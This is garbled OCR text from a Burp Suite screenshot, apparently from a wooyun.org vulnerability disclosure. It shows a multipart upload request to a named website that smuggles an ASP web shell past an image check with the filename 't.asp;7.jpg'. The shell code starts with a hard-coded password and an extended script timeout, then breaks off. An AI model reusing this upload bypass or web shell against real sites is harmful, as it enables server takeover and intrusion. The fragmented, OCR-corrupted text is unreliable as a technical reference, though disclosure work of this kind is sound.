 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://www.xdhx888.com ?
Request
Response
Raw Params Headers Hex
Raw Hex
cH2cH2
User-Agent: Shockwave Flash
Host: www.xdhx888.com
Content-Length: 91431
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: CookieID=786074809;
ASPSESSIONIDAQAQQRRA=HLMIKNOCLFEDNLCNHCEGAO
EO
------------KM7Ij5KM7ei4gL6ae0Ij5ei4cH2cH2
Content-Disposition: form-data;
name="Filename"
t.asp;7.jpg
------------KM7Ij5KM7ei4gL6ae0Ij5ei4cH2cH2
Content-Disposition:
name="file"; filename="t.asp;7.jpg"
t.asp
Content-Type:
<html>
<head>
<html
xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8" /><%@
LANGUAGE = VBScript.Encode %><%
UserPass="heroes"'
Server.ScriptTimeout=999999999
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Ready
www.wooyun.org